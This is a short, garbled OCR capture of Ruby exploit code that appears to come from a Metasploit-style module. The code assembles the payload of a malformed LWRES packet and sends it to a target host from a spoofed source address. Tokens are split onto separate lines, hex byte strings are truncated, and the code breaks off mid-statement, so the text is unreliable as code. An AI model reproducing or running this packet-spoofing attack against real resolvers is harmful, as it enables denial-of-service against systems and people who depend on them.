
# form the packet's payload!
		sploit 
=
"\x00\x00\x01\x5d\x00\x00\x00\x00\x4b\x49\x1
		sploit 
<
<
"\x00\x00\x00\x00\x00\x00\x40\x00\x00\x00\x0
		sploit 
<
<
"\x00\x00\x00\x01"
		sploit 
<
<
[
str
.
length
]
.
pack
(
'n'
)
		sploit 
<
<
 str

		sploit 
<
<
"\x00\x00"
		shost 
=
 datastore
[
'SHOST'
]
if
(
shost
)
print_status
(
"Sending 
malformed LWRES packet to 
#{
rhost
}
(spoofed from 
#{
shost
}
)"
)
			open_pcap

			n 
=
Racket
:
:
Racket
.
new